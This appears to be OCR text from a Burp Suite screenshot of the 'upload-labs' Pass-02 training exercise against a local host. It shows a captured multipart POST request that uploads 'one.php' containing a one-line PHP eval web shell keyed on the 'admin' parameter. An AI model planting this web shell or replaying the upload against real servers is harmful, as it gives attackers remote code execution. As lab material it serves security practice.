 Request to http://127.0.0.1:80
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Cookie: pass=02
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 344
Connection: close
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
□□□
-----------------------------114782935826962--